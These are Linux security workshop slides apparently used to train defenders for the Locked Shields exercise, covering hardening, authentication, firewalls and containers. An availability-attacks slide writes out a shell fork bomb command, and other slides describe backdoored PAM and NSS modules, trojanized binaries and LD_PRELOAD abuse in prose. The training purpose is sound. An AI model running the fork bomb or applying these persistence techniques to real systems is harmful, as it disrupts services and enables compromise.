Locked Shields 2026 - Linux Security
https://workshop.3fs.si
February 8, 2026
About me
- Cloud systems architect @ 3fs
- Linux user since 1995
- DevSecOps, cloud
- CI/CD, k8s, …
- Locked Shields
- contact: jernej@3fs.si

| Timeline | |
|---|---|
| 08:00 | Locked Shields intro & security foundations |
| 08:30 | Linux internals: boot, kernel, libraries |
| 09:15 | coffee break |
| 09:30 | Users, authentication & filesystem |
| 10:45 | coffee break |
| 11:00 | Firewalls & network filtering |
| 12:00 | lunch break |
| 13:00 | Containers: isolation & escape techniques |
| 13:45 | Privilege escalation methodology |
| 14:15 | coffee break |
| 14:30 | Exploitation & persistence |
| 15:45 | wrap up |
Locked Shields
Overview
- Largest international live-fire cyber defense exercise
- Organized by NATO CCDCOE (Cooperative Cyber Defence Centre of Excellence)
- Simulates real-world cyber attacks on critical infrastructure
Key features
- Realistic scenario
- Attacks on power grids, financial systems, communication networks
- Live-fire exercise
- Real-time defense against professional red teams
- Multidisciplinary teams
- Technical experts, legal advisors, decision-makers, forensic analysts
- Comprehensive scoring
- Evaluates defense, incident response, and decision-making
Objectives
- Sharpen technical skills of cyber defenders
- Practice team coordination and communication under pressure
- Test incident response procedures
- Build international cyber defense cooperation
Technical challenges from 202*
- Active Directory domains
- Samba domains
- Windows and Linux workstations
- Windows, Linux and BSD servers
- Microsoft 365
- Various web applications (open source, custom built)
- Kubernetes cluster
- Database servers
- Exchange servers
- Simulated power grid
- Simulated water purification plant
- Simulated satellite mission control system
- Open-source 5G core network
- Simulated air defense system
- Simulated central banking reserve management system
- Firewalls and VPN tunnels
- AWS
| Date | Event |
|---|---|
| 31.03 – 02.04. | BT Webinars |
| 15.-16.04. | Familiarisation (FAM) period |
| 21.-23.05. | LS26 Main Execution |
What to expect at each stage
- BT webinars – detailed system info: OS, software, 5G, satellites, air defense
- you can ask questions
- “You don’t need to know all of the 5G specifics to protect the systems behind it, but they sure do help.”
- Familiarization days – 2 full days with VPN access to the VMs
- Pre-game day – 9 hours of preparation
- Game days – 2 x 9 hours of live defense
Red team strategies
Attack surfaces
- client services
- network systems
- web systems
- special systems
4 phases:
- gain persistence, steal credentials, deface targets
- analyze defenses
- take control
- destroy systems
Important
500+ different attacks
“With 500+ attacks, how do I even begin?”
- the answer is prioritization – you cannot defend against everything simultaneously
- focus on the highest-impact, lowest-effort fixes first:
- change all default passwords
- disable unnecessary services
- configure firewalls
- fix issues
- the hardening checklists in this workshop follow exactly this priority order
- goal: cover the most common attack vectors in the first 30 minutes
Information security foundations
The CIA triad
Confidentiality
Only authorized users can access data
“Can they read it?”
Integrity
Data is accurate and unmodified
“Can they change it?”
Availability
Systems and data are accessible when needed
“Can they break it?”
Note
Every security decision maps back to protecting one or more of these three.
Confidentiality on Linux: attacks
- world-readable secrets –
/etc/shadow644, SSH keys 755, DB credentials in config files - unencrypted protocols – telnet, FTP, HTTP expose data to sniffing
- excessive privileges – service as root can read any file
- memory extraction – credentials from
/proc/PID/maps, swap, core dumps
Confidentiality on Linux: defenses
- permissions/umask –
chmod 600private keys,chmod 640/etc/shadow - encryption at rest – LUKS/dm-crypt, GPG | in transit – SSH, HTTPS, SFTP
- Mandatory Access Control – SELinux/AppArmor enforce restrictions beyond standard permissions
Integrity on Linux: attacks
- binary tampering – replacing
/usr/bin/sudoor/usr/bin/sshwith trojanized versions - log manipulation – deleting
/var/log/auth.logto erase evidence - config poisoning – modifying sudoers, PAM, crontab for persistence
Important
- Integrity attacks are hardest to detect – the system looks normal.
- Countermeasures: file integrity monitoring (AIDE,
debsums,rpm -Va) and centralized logging.
Integrity on Linux: defenses
- file integrity monitoring – AIDE, Tripwire,
debsums/rpm -V - immutable logs – forward to remote syslog server
- package verification – compare against checksums
- auditd – kernel-level file change monitoring
Availability on Linux: attacks
- DoS – SYN floods, fork bombs (
:(){:|:&};:) - ransomware – encrypting files with OpenSSL
- disk exhaustion – filling
/var/logor/tmp - service disruption – stopping critical processes
Important
- Availability attacks are simplest to execute, hardest to recover from.
- In LS, availability is directly scored – service down = points lost regardless of security.
Availability on Linux: defenses
- resource limits – ulimits, cgroups, disk quotas
- redundancy – RAID, replication, failover
- backups – regular, tested, stored separately
- monitoring – disk, service health, resources
Defense in depth: layered security
| Layer | Linux controls |
|---|---|
| Network | iptables/nftables, fail2ban |
| OS | file permissions, mount options |
| Mandatory access | SELinux, AppArmor |
| Application | input validation, sandboxing |
| Data | encryption, hashing, backups |
| Monitoring | auditd, syslog, AIDE |
Important
- The red team will eventually bypass one control. The question is whether additional layers slow them down and alert you.
- A system with only a firewall and no internal controls is one exploit away from full compromise.
Least privilege
- principle: every user, process, and service gets only the minimum access it needs
| Mechanism | Example |
|---|---|
| sudo | user ALL=(ALL) /usr/bin/systemctl restart nginx |
| Capabilities | setcap cap_net_bind_service=+ep app – port 80 without root |
| Service users | www-data, postgres – no shell |
| Namespaces | containers isolate PID, network, filesystem |
| File permissions | /etc/shadow root:shadow, mode 640 |
Tip
- Never run services as root when a dedicated user will do.
- Never grant
ALL=(ALL) NOPASSWD: ALLwhen a specific command suffices.
AAA framework on Linux
| Pillar | Purpose | Linux tools |
|---|---|---|
| Authentication | Who are you? | PAM, SSH keys, /etc/shadow, LDAP |
| Authorization | What can you do? | sudoers, permissions, ACLs, SELinux |
| Accounting | What did you do? | auditd, syslog, /var/log/auth.log |
- all three are required: authn without authz = same access for all; authz without accounting = no abuse detection
Note
- A gap in any pillar creates a blind spot attackers exploit. We use all these tools throughout the workshop.
Linux internals
Why attackers care about these internals
- each stage is a trust boundary – control an earlier stage, bypass everything above it
- bootloader (GRUB) – tamper here to bypass all OS-level security
- kernel modules (Ring 0) – unrestricted access to everything
- login flow (PAM) – subvert authentication for persistent access
- the earlier in the chain you get control, the harder it is to detect and fix
Important
- Secure Boot protects the bootloader chain. Module signing protects Ring 0. PAM integrity verification protects the login flow.
Kernel configuration & hardening
Linux kernel
- core component – manages system resources, provides services to userspace
- monolithic architecture – runs as a single privileged program, handles tasks directly
- kernel modules:
- extend kernel functionality dynamically
- loaded and unloaded on demand without rebooting
- configuration:
- /proc
- sysctl

Linux kernel rings
| Ring | Privilege Level |
|---|---|
| Ring 0 | kernel mode |
| Ring 1/2 | unused or drivers execution |
| Ring 3 | user mode |
sysctl subsystems
| class | subsystem |
|---|---|
| crypto | cryptographic interfaces |
| debug | kernel debugging interfaces |
| dev | device specific information |
| fs | global and specific filesystem tunables |
| kernel | global kernel tunables |
| net | network tunables |
| sunrpc | sun remote procedure call (nfs) |
| user | user namespace limits |
| vm | tuning and management of memory, buffer, and cache |
Configuring kernel
sysctl hardening essentials
| Setting | Why |
|---|---|
kernel.randomize_va_space |
full ASLR – blocks memory exploits |
net.ipv4.ip_forward |
prevents packet forwarding |
net.ipv4.tcp_syncookies |
SYN flood protection |
net.ipv4.conf.all.accept_redirects |
blocks route hijacking |
fs.suid_dumpable |
no core dumps from SUID binaries |
Source: dev-sec.io hardening defaults
Kernel modules
- dynamically loaded kernel components – potentially malicious
- block loading: echo 1 > /proc/sys/kernel/modules_disabled
- secure boot, signed modules
- config: /etc/modules, /lib/modprobe.d/, /etc/modprobe.d/
Important
modules_disabled=1 is irreversible until reboot. Ensure all required modules are loaded first.
Other kernel hardening
- SELinux (enforcing/permissive/disabled) | AppArmor | cgroups
- capabilities: CAP_KILL, CAP_MKNOD, CAP_NET_ADMIN, CAP_NET_BIND_SERVICE, …
Important
Linux capabilities break root privileges into granular units, so processes can have only the specific permissions they need.
SELinux or AppArmor – which to use?
- use your distribution’s default: RHEL/CentOS → SELinux, Ubuntu/Debian → AppArmor
- the priority: ensure it is in enforcing mode, not disabled
Important
- A disabled MAC (mandatory access control) framework provides zero protection. Enforcing mode is non-negotiable.
Libraries & the kernel-userspace boundary
What are libraries?
Libraries are collections of reusable code that programs can use:
Shared libraries (.so)
- Loaded into memory once
- Multiple programs share same copy
- Smaller executables
- Updates affect all programs
- Linux standard
Static vs dynamic linking
Static linking
Pros: portable, no version conflicts Cons: huge binaries, no security updates
Note
Almost all Linux programs use dynamic linking. Static binaries are security red flags in incident response.
System calls: the only way in
Every interaction with the OS goes through syscalls:
| User code | libc function | Syscall | Kernel handler |
|---|---|---|---|
printf("hi") |
write() |
syscall 1 |
sys_write() |
fopen("/etc/passwd") |
open() |
syscall 2 |
sys_open() |
malloc(1024) |
brk() or mmap() |
syscall 12/9 |
sys_brk() |
socket() |
socket() |
syscall 41 |
sys_socket() |
Important
Security boundary: userspace programs cannot bypass syscalls. The kernel enforces all permissions here.
libc: the universal translator
glibc (GNU C Library) is the most critical userspace library:
- Provides standard C functions:
printf,malloc,strcmp,pthread_create - Wraps all system calls: translates C function calls to kernel syscalls
- Implements POSIX APIs: threads, sockets, file I/O
- Contains name resolution: NSS integration, DNS lookups
Important
Compromising libc = game over. Every program uses it. Attackers target libc for system-wide persistence.
Linux default libraries
Every process depends on a handful of trusted libraries:
| Library | Role | Compromise impact |
|---|---|---|
| libc.so (glibc) | C library, syscall wrappers | Total system control |
| ld-linux.so | Dynamic linker, loads all other libraries | Controls what code runs |
| libnss_.so | Name resolution backends | Hijack user/host lookups |
| libpam.so | Authentication framework | Backdoor all logins |
Dynamic linker: library search order
The dynamic linker (ld.so) loads libraries in this order:
LD_PRELOAD–env variable, highest priority (exploited via sudo)RPATH/RUNPATH–compiled into the binaryLD_LIBRARY_PATH–env variable/etc/ld.so.cache–generated byldconfigfrom/etc/ld.so.conf.d/- Default paths –
/lib,/usr/lib
Tip
We exploit LD_PRELOAD and ld.so.conf.d for privilege escalation later in the exploit & harden section.
Users, authentication & secrets
Common unix user principles
| Definition | File |
|---|---|
| User | /etc/passwd |
| Group | /etc/group |
| Password | /etc/shadow |
john:x:1001:1001:John Doe:/home/john:/bin/bash
| field | value |
|---|---|
| username | john |
| password placeholder | x |
| user id (uid) | 1001 |
| group id (gid) | 1001 |
| user info | John Doe |
| home directory | /home/john |
| default shell | /bin/bash |
Note
The password field (‘x’) indicates that the encrypted password is stored in the /etc/shadow file for security purposes.
john:$6$hdoqTkFI$B2…1k2ddD/:18891:0:99999:7:::
| field | value |
|---|---|
| username | john |
| password | encrypted password hash |
| last password change | 18891 (days since the unix epoch) |
| password expiry | 0 (no password expiration) |
| password change restriction | 99999 (no restriction) |
| account inactivity | 7 (inactivity allowed) |
| account expiry | no expiry date set |
Note
Encrypted password or placeholder (can be an asterisk (*) or exclamation mark (!) for empty passwords.
Password hashing
- libc provides hash functions: MD5, SHA-256/512, bcrypt, yescrypt
- format: $TYPE$SALT$HASH – prefix indicates algorithm
Note
man 5 crypt for full algorithm details.
Name Service Switch (NSS)
- resolves users, groups, hosts, networks through pluggable backends
/etc/nsswitch.confcontrols lookup order for each database- backends: files (local), ldap, sss (SSSD/AD), dns, nis
NSS: how lookups work
- flow: application → glibc → NSS module (
libnss_*.so) → backend - each backend is a shared library loaded by the dynamic linker
# Diagnostic tool: getent queries NSS directly
getent passwd root           # lookup single user
getent hosts example.com     # follows nsswitch.conf order
getent group docker          # check group membership

# Find the actual NSS modules on disk
ls /lib/x86_64-linux-gnu/libnss_*.so.2
# libnss_files.so.2  libnss_dns.so.2  libnss_sss.so.2 ...
Important
NSS modules are shared libraries loaded into every process that calls getent/getpwnam/gethostbyname. A compromised libnss_files.so = system-wide backdoor.

Pluggable Authentication Modules
- framework for flexible, modular authentication on Unix-like systems
- config: /etc/pam.d/, /lib/*/security/pam*, /etc/security
- PAM is a single point of trust for all authentication
- if an attacker replaces a PAM module (e.g.,
pam_unix.so) with a backdoored version, every login, sudo, and SSH session passes through their code
Pluggable Authentication Modules
- management groups:
- account (expiry)
- auth (password check)
- password (update)
- session (before/after)
- common modules: pam_unix.so, pam_sss.so, …
- enforcing security policies through PAM
Pluggable Authentication Modules
Filesystem
Linux file system
- filesystems: ext4, xfs, btrfs, …
Filesystem configuration layers
- at creation –
mkfsoptions set filesystem parameters - at mount time –
/etc/fstabdefines mount options (noexec, nosuid, nodev) - with tooling – RAID, LVM, resize operations modify storage layout

Linux file system
| directory | description |
|---|---|
| /dev | device files. |
| /proc | process information. |
| /sys | kernel and device information. |
| /mnt | temporary mount points. |
| /opt | optional software. |
| /usr | user binaries and libraries. |
| /lib | system libraries |
| /home | user home directories |
| /root | root user home directory |
File and directory permissions

Special permissions
- SUID: program runs with owner’s permissions (e.g. sudo)
- SGID: program runs with group’s permissions
- Sticky Bit: only file owner can delete in directory (e.g. /tmp)
Note
SUID/SGID apply to executables, sticky bit applies to directories.
File and directory ACLs
- permission model extension
- programs
- getfacl - get file access control lists
- setfacl - set file access control lists
File and directory attributes
- Additional metadata for Linux filesystems (ext4, btrfs, xfs)
- commands: lsattr, chattr
- extended attributes
File and directory attributes
| Attribute | Description |
|---|---|
| append only (a) | Append only mode |
| no atime updates (A) | No access time updates |
| compressed (c) | File is compressed |
| no copy on write (C) | No copy on write |
| no dump (d) | Do not include in backups (dump) |
| synchronous directory updates (D) | Synchronous directory updates |
| immutable (i) | Immutable |
| data journalling (j) | Data journalling |
| secure deletion (s) | Secure deletion (shred) |
| synchronous updates (S) | Synchronous updates |
Mount options
- default: rw, ro, bind, remount
- performance: noatime, nodiratime
- security: nodev, nosuid, noexec, nouser
- fs-specific: noacl, user_xattr
Tip
Quick hardening: add noexec,nosuid,nodev to /tmp, /var/tmp, /dev/shm in /etc/fstab. Apply: mount -o remount,noexec,nosuid,nodev /tmp.
Firewalls & network filtering
Why firewalls matter
- first line of network defense
- a misconfigured firewall is often the difference between a contained incident and a full compromise
- reduce the attack surface
- close what you do not need, restrict what you do
- defense in depth
- firewalls complement application-level controls – they are not a replacement
- visibility
- firewall logs tell you what the adversary is trying to reach
Important
- A firewall that allows everything is worse than no firewall – it gives a false sense of security.
Netfilter
- Netfilter is the Linux kernel framework for packet processing
- every firewall tool on Linux (iptables, nftables, firewalld) uses Netfilter underneath

Netfilter packet flow
- PREROUTING – before routing decision | INPUT – destined for this host
- FORWARD – passing through to another host | OUTPUT – generated locally
- POSTROUTING – final hook before packets leave
Note
- Rules in INPUT only affect traffic destined for this host, not traffic being forwarded.
iptables fundamentals
iptables: tables, chains, and targets
tables
filter– default, accept/drop decisionsnat– network address translationmangle– packet header modificationraw– bypass connection tracking
chains (filter table)
INPUT– packets destined for this hostOUTPUT– packets originating from this hostFORWARD– packets routed through this host
targets
ACCEPT/DROP/REJECT/LOG
Tip
DROPsilently discards – the sender gets no response.REJECTsends back an ICMP error. Attackers can distinguish between them.
iptables: allow SSH and established connections
# Allow rules FIRST (before setting DROP policy!)
iptables -A INPUT -i lo -j ACCEPT
iptables -A INPUT -m conntrack --ctstate ESTABLISHED,RELATED -j ACCEPT
iptables -A INPUT -p tcp --dport 22 -j ACCEPT
# Default policy: drop everything
iptables -P INPUT DROP
iptables -P FORWARD DROP
iptables -P OUTPUT ACCEPT
Important
- conntrack is critical – without the
ESTABLISHED,RELATEDrule, return traffic gets dropped. - If you set
INPUT DROPbefore adding allow rules over SSH, you will lock yourself out instantly.
iptables: outgoing filtering by UID
# Allow outgoing traffic only from specific users
iptables -A OUTPUT -m owner --uid-owner root -j ACCEPT
iptables -A OUTPUT -m owner --uid-owner www-data -p tcp --dport 443 -j ACCEPT
iptables -A OUTPUT -m owner --uid-owner postgres -p tcp --dport 5432 -j ACCEPT
# Drop all other outgoing traffic from user processes
iptables -A OUTPUT -m owner --uid-owner 1000:65534 -j DROP
Note
- The owner module matches packets by UID, GID, or process name (–cmd-owner).
- Only works for locally-generated packets (OUTPUT chain), not forwarded traffic.
- Useful for restricting web apps: allow www-data to reach only the database, nothing else.
User-defined chains

User-defined chains
- custom chains organize rules logically – jump with
-j CHAIN_NAME, return withRETURN
nftables: the modern replacement
- nftables replaces iptables (default since Debian 10, RHEL 8+)
- why switch:
- one tool –
nftreplacesiptables,ip6tables,arptables,ebtables - sets and maps – native IP sets, port groups, dictionaries
- atomic loading – swap entire rulesets in one operation
- faster – fewer kernel context switches
- one tool –
nftables: the modern replacement
nftables: complete ruleset example
#!/usr/sbin/nft -f
flush ruleset
table inet firewall {
    chain input {
        type filter hook input priority 0; policy drop;
        iif lo accept
        ct state established,related accept
        tcp dport { 22, 80, 443 } accept
        limit rate 5/minute log prefix "nft-dropped: "
    }
    chain forward { type filter hook forward priority 0; policy drop; }
    chain output  { type filter hook output priority 0; policy accept; }
}
Tip
- Save to
/etc/nftables.confand enable withsystemctl enable nftables. - Load atomically:
nft -f /etc/nftables.conf– no gap in protection during reload.
Firewalls from the attacker’s perspective
- port scanning reveals firewall behavior
open– service listening, firewall allows itclosed– no service, but firewall allows (REJECT or RST)filtered– firewall drops silently (DROP)
Firewalls from the attacker’s perspective
- timing analysis – response time differences reveal filtering rules
- firewall bypass via tunneling – SSH tunnels, DNS tunneling, ICMP tunneling (see lateral movement and C2 sections)
Important
- Attackers can map your entire firewall policy through systematic scanning. Assume your ruleset is visible to the adversary.
Quick reference: iptables vs nftables
| Task | iptables | nftables |
|---|---|---|
| List rules | iptables -L -n -v |
nft list ruleset |
| Allow port | iptables -A INPUT -p tcp --dport 80 -j ACCEPT |
nft add rule inet filter input tcp dport 80 accept |
| Drop by IP | iptables -A INPUT -s 10.0.0.5 -j DROP |
nft add rule inet filter input ip saddr 10.0.0.5 drop |
| Default drop | iptables -P INPUT DROP |
set policy drop in chain declaration |
| Save/restore | iptables-save / iptables-restore |
nft list ruleset / nft -f |
| Flush all | iptables -F |
nft flush ruleset |
| Port set | N/A (use ipset) | tcp dport { 22, 80, 443 } accept |
Important
- On modern systems,
iptablesmay beiptables-nft(check withiptables -V). Pick one backend and never mix them.
Container security & escapes
What is a container?
It is still just a process.
Important
A container shares the host kernel. There is no hypervisor. There is no hardware virtualization. It is a process with fancy isolation—not a VM.
Three pillars of container isolation
Isolation
Namespaces limit what a process can see
- PID namespace
- Network namespace
- Mount namespace
- User namespace
Encapsulation
Chroot/overlay limits what a process can access
- Filesystem isolation
- Root directory change
- Layer-based images
Resource Control
Cgroups limit what a process can use
- CPU limits
- Memory limits
- I/O bandwidth
Namespaces in action
Note
Each namespace type (PID, network, mount, user, UTS, IPC, cgroup, time) provides a separate axis of isolation.
Cgroups: resource restriction
